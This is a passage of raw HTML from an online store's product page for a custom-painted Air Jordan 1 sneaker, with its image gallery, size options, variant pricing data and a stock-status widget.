class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&width=5000" data-media-id="33101831864537"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&width=5000" data-media-id="33101832093913"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&width=5000" data-media-id="33101832454361"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&width=5000" data-media-id="33101832618201"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&width=5000" data-media-id="33101832683737"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=138 138w" width="138" height="134" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8167463616729">
      
        
            <div class="title-row" >
              <h1 class="product-title">Light Blue Yellow Swoosh Custom Air Jordan 1</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$189.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8167463616729" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43905032782041">
                  
<input type="hidden" name="product-id" value="8167463616729" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/light-blue-yellow-swoosh-custom-air-jordan-1" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8167463616729-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8167463616729-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8167463616729-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8167463616729-size-button"
            >
      <span class="text-start">Size Guide- Y (Youth) W (Women) M (Men)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8167463616729-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-0" role="option"
            data-value="Size Guide- Y (Youth) W (Women) M (Men)"
            
             aria-selected="true">
          <span class="pointer-events-none">Size Guide- Y (Youth) W (Women) M (Men)</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-1" role="option"
            data-value="US 4 Y/ US 5.5 W/ UK 3.5/ EU 36"
            
            >
          <span class="pointer-events-none">US 4 Y/ US 5.5 W/ UK 3.5/ EU 36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-2" role="option"
            data-value="US 4.5 Y/ US 6 W/ UK 4/ EU 36.5"
            
            >
          <span class="pointer-events-none">US 4.5 Y/ US 6 W/ UK 4/ EU 36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-3" role="option"
            data-value="US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5"
            
            >
          <span class="pointer-events-none">US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-4" role="option"
            data-value="US 5.5 Y/ US 7 W/ UK 5/ EU 38"
            
            >
          <span class="pointer-events-none">US 5.5 Y/ US 7 W/ UK 5/ EU 38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-5" role="option"
            data-value="US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5"
            
            >
          <span class="pointer-events-none">US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-6" role="option"
            data-value="US 6.5 Y/ US 8 W/ UK 6/ EU 39"
            
            >
          <span class="pointer-events-none">US 6.5 Y/ US 8 W/ UK 6/ EU 39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-7" role="option"
            data-value="US 7 Y/ US 8.5 W/ UK 6/ EU 40"
            
            >
          <span class="pointer-events-none">US 7 Y/ US 8.5 W/ UK 6/ EU 40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-8" role="option"
            data-value="US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5"
            
            >
          <span class="pointer-events-none">US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-9" role="option"
            data-value="US 8 M/ US 9.5 W/ UK 7/ EU 41"
            
            >
          <span class="pointer-events-none">US 8 M/ US 9.5 W/ UK 7/ EU 41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-10" role="option"
            data-value="US 8.5 M/ US 10 W/ UK 7.5/ EU 42"
            
            >
          <span class="pointer-events-none">US 8.5 M/ US 10 W/ UK 7.5/ EU 42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-11" role="option"
            data-value="US 9 M/ US 10.5 W/ UK 8/ EU 42.5"
            
            >
          <span class="pointer-events-none">US 9 M/ US 10.5 W/ UK 8/ EU 42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-12" role="option"
            data-value="US 9.5 M/ US 11 W/ UK 8.5/ EU 43"
            
            >
          <span class="pointer-events-none">US 9.5 M/ US 11 W/ UK 8.5/ EU 43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-13" role="option"
            data-value="US 10 M/ UK 9/ EU 44"
            
            >
          <span class="pointer-events-none">US 10 M/ UK 9/ EU 44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-14" role="option"
            data-value="US 10.5 M/ UK 9.5/ EU 44.5"
            
            >
          <span class="pointer-events-none">US 10.5 M/ UK 9.5/ EU 44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-15" role="option"
            data-value="US 11 M/ UK 10/ EU 45"
            
            >
          <span class="pointer-events-none">US 11 M/ UK 10/ EU 45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-16" role="option"
            data-value="US 12 M/ UK 11/ EU 46"
            
            >
          <span class="pointer-events-none">US 12 M/ UK 11/ EU 46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8167463616729-size-opt-17" role="option"
            data-value="US 13 M/  UK 12/ EU 47.5"
            
            >
          <span class="pointer-events-none">US 13 M/  UK 12/ EU 47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":43905032782041,"title":"Size Guide- Y (Youth) W (Women) M (Men)","option1":"Size Guide- Y (Youth) W (Women) M (Men)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","options":["Size Guide- Y (Youth) W (Women) M (Men)"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905032814809,"title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option1":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","options":["US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905032847577,"title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option1":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","options":["US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905032880345,"title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option1":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","options":["US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905032913113,"title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option1":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","options":["US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905032945881,"title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option1":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","options":["US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905032978649,"title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option1":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","options":["US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033011417,"title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option1":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","options":["US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033044185,"title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option1":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","options":["US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033076953,"title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option1":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","options":["US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033109721,"title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option1":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","options":["US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033142489,"title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option1":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","options":["US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033175257,"title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option1":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","options":["US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033208025,"title":"US 10 M\/ UK 9\/ EU 44","option1":"US 10 M\/ UK 9\/ EU 44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","options":["US 10 M\/ UK 9\/ EU 44"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033240793,"title":"US 10.5 M\/ UK 9.5\/ EU 44.5","option1":"US 10.5 M\/ UK 9.5\/ EU 44.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","options":["US 10.5 M\/ UK 9.5\/ EU 44.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033273561,"title":"US 11 M\/ UK 10\/ EU 45","option1":"US 11 M\/ UK 10\/ EU 45","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","options":["US 11 M\/ UK 10\/ EU 45"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033306329,"title":"US 12 M\/ UK 11\/ EU 46","option1":"US 12 M\/ UK 11\/ EU 46","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","options":["US 12 M\/ UK 11\/ EU 46"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43905033339097,"title":"US 13 M\/  UK 12\/ EU 47.5","option1":"US 13 M\/  UK 12\/ EU 47.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","options":["US 13 M\/  UK 12\/ EU 47.5"],"price":18900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"43905032782041":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905032814809":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905032847577":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905032880345":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905032913113":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905032945881":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905032978649":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033011417":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033044185":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033076953":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033109721":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033142489":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033175257":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033208025":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033240793":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033273561":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033306329":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
},"43905033339097":{"price":"\u003cspan class=money\u003e$189.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8167463616729-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8167463616729-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8167463616729"><option value="43905032782041"
                      
                      >Size Guide- Y (Youth) W (Women) M (Men)
                - $189.00
              </option><option value="43905032814809"
                      
                      >US 4 Y/ US 5.5 W/ UK 3.5/ EU 36
                - $189.00
              </option><option value="43905032847577"
                      
                      >US 4.5 Y/ US 6 W/ UK 4/ EU 36.5
                - $189.00
              </option><option value="43905032880345"
                      
                      >US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5
                - $189.00
              </option><option value="43905032913113"
                      
                      >US 5.5 Y/ US 7 W/ UK 5/ EU 38
                - $189.00
              </option><option value="43905032945881"
                      
                      >US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5
                - $189.00
              </option><option value="43905032978649"
                      
                      >US 6.5 Y/ US 8 W/ UK 6/ EU 39
                - $189.00
              </option><option value="43905033011417"
                      
                      >US 7 Y/ US 8.5 W/ UK 6/ EU 40
                - $189.00
              </option><option value="43905033044185"
                      
                      >US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5
                - $189.00
              </option><option value="43905033076953"
                      
                      >US 8 M/ US 9.5 W/ UK 7/ EU 41
                - $189.00
              </option><option value="43905033109721"
                      
                      >US 8.5 M/ US 10 W/ UK 7.5/ EU 42
                - $189.00
              </option><option value="43905033142489"
                      
                      >US 9 M/ US 10.5 W/ UK 8/ EU 42.5
                - $189.00
              </option><option value="43905033175257"
                      
                      >US 9.5 M/ US 11 W/ UK 8.5/ EU 43
                - $189.00
              </option><option value="43905033208025"
                      
                      >US 10 M/ UK 9/ EU 44
                - $189.00
              </option><option value="43905033240793"
                      
                      >US 10.5 M/ UK 9.5/ EU 44.5
                - $189.00
              </option><option value="43905033273561"
                      
                      >US 11 M/ UK 10/ EU 45
                - $189.00
              </option><option value="43905033306329"
                      
                      >US 12 M/ UK 11/ EU 46
                - $189.00
              </option><option value="43905033339097"
                      
                      >US 13 M/  UK 12/ EU 47.5
                - $189.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
